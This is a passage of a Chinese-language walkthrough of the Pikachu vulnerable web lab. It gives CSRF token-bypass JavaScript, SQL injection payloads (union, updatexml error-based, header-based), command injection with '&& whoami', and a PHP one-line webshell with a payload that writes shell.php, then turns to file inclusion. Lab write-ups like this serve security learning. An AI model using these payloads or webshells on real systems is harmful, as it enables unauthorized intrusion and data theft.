
最后我们访问了那个地址之后,发现信息被修改
3.CSRF Token
网上也没找到什么解决办法
前面也说了,加个token确实防御了绝大多数的csrf攻击,因为token不好伪造,况且你都不知道别人的token
但是在一篇文章的评论区看到了一个方法
使用xmlhttprequest实现获取服务器返回的token
后来想了想,如果可以先随便发一个请求,获取到返回的token后,拿着这个token再次发请求是不是也可以
后来用js试了试,发现不行,token验证失败直接跳转其它页面了,不给机会去拿返回的token
于是还是得shishixmlhttprequest,异步试一下
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
<p id="p1" ></p>
<script src="pikachu_gettoken.js"></script>
</body>
</html>
const r = new XMLHttpRequest();
var a;
var token;
//url指向pikachu修改信息页面
var url = "http://192.168.3.184:8080//pikachu/vul/csrf/csrftoken/token_get_edit.php?";
//修改用户信息值
var sex = '3';
var phonenum = '3';
var add = '3';
var email = '3';
//onreadystatechange监听readyStatus值变化的回调函数,readyStatus表示请求响应时处于哪个过程
r.onreadystatechange = () => {
if (r.readyState === 4) {
if (r.status === 200) {
//获得服务器返回的内容
document.getElementById('p1').innerHTML = r.response;
//从内容中提取出token的值
token = document.getElementsByName('token')[0].value;
//拿着token访问pikachu修改密码页面
new Image().src = url.concat('sex=', sex, '&phonenum=', phonenum, '&add=', add, '&email=', email, '&token=', encodeURI(token), '&submit=submit');
}
}
}
//open三个参数请求方法,url,是否异步
r.open('GET', url);
//send方法存放请求体内容,这里使用GET,所以请求体无内容
r.send(null);
1.数字型注入(post)
先判断数据类型
用 and 1=1 和 and 1=2
如果 and 1=1 正确, and1=2 报错,说明是数字型,如果都不报错,说明是字符型
本题是数字型
接下来判断字段数量,用 order by 2 --+
然后判断回显位 union select 1,2 --+
然后获取数据库名,database()
获取当前数据库所有表名
select group_concat(table_name) from information_schema.tables where table_schema=database() --+
获取想要的表中的所有列名
select group_concat(column_name) from information_schema.columns where table_name=xxx --+
select * from 表名 limit 0,1 --+
2.字符型注入(get)
第二题和上面类似,不做过多讲解,这些都太基本了
3.搜索型注入

观察之后,再看了提示就会发现这个可能是模糊查询 like 语句
猜测sql语句应该是
select * from xxx where username like '%xxx%'
那这种情况肯定是字符型注入了,我们用 order by
a%' order by 3#
a%' union select 1,2,database() #
a%' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='pikachu') #
a%' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='pikachu') #
a%' union select level,username,password from users #
以上只写了代码部分,其它省略,因为这类题都是这个套路
4.xx型注入
输入kobe有结果
接下俩先判断类型及闭合方式,这里肯定是字符型的,毋庸置疑
输入单引号报错,双引号不报错,说明闭合方式是单引号或者单引号加括号
输入 '# 发现报错,说明右边少了个括号,那只能是单引号加括号的方式闭合
闭合方式有了之后,下一步判断字段数
kobe') order by 2#
kobe') union select 1,database()#
kobe') union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='pikachu') #
接下来操作和以前一样,不做过多解释了
5."insert/update"注入
这一关我们使用报错注入
在这一关有一个疑问其实
payload: ' or updatexml(1,(select database()),1) or'
为什么这里要用or拼接
后来带着疑问去试了一下插入语句,发现用or,如果两边是字符串的话,本身就是会报错的,原因未知,那么为什么这里构造的payload会报错updatexml函数却不报本身的语法错误呢,后来猜测可能是只显示了这一条报错吧,优先级问题?不确定
总之,这里使用or还是使用and,都可以达到目的,主要注意力放在updatexml函数的报错上即可
6."delete"注入
依旧是报错注入
delete from table where id={id}
构造payload
and updatexml(1,(select database()),1)
这里需要配合burp抓包,因为删除只是一个按钮,没法去注入
7."http header"注入
报错注入
登录之后,发现显示了一些请求头数据
说明后端把这些数据存到数据库了
说明是insert语句
我们把请求的信息改为单引号,放包发现报错,于是存在注入
8.布尔盲注
无回显,无报错,就用布尔盲注试试
9.时间盲注
无回显,甚至输入什么都一个样,就用时间盲注
10.宽字节注入
1.exec"ping"
这一关考察的是远程系统命令执行漏洞

我们可以看到让我们输入一个ip,执行ping命令
我们输入127.0.0.1试试

成功,但是是乱码,这个可能是后端编码的问题,我们先不管,但是ping成功了
我们测试一下是不是有漏洞
通过管道拼接符 &&,这个拼接符是linux和Windows都可以用的
payload: 127.0.0.1 && whoami
whoami命令:在linux和Windows都支持,但是显示的内容不同,因此我们可以通过它来判断是否存在漏洞,以及操作系统是什么,Linux下会显示当前用户名,Windows会显示当前登录的域名以及用户名

我们发现执行成功,并且是Windows系统
2.exec"eval"
远程代码执行漏洞
这是经典的php一句话木马执行命令
<?php eval(@$_POST['a']); ?>我们输入phpinfo();试试

存在漏洞
通过这个代码执行漏洞,我们可以操作文件读写,比如我们可以创建一个文件并写入一句话木马,然后通过中国蚁剑链接进而进行更多操作
payload:
fputs(fopen('shell.php','w'),'<?php assert($_POST[fin]);?>');
1.File Inclusion(local)
文件包含漏洞,例如php,include(),开发过程中为了方便,把常用的函数写到了其它单独的文件中,然后引入这个文件,利用里面的函数,但是有的程序可能是会在你传参的时候选择某个文件,如果对这个参数不过滤,那么就会导致文件包含漏洞的产生
比如通过某种方式上传到服务器了一个一句话木马文件,那么我就可以通过该程序的文件包含漏洞去利用那个文件,只需要输入那个文件的路径,就可以调用了
我们看一下这一题
我们一开始发现题目让我们可以选择好几个球星,我们选择以后查看url发现了个规律

我们发现这里提交的时候有个参数是文件名,而且每个选择对应一个文件名,file1~file5
那么这里就有可能存在文件包含漏洞了
我们可以用burp爆破一下其它的文件,比如filexxx,看看是不是有些文件是遗漏文件
具体爆破过程不做演示,往期写的有
最后我们就发现file6就有敏感信息

我们访问file7的时候发现报错
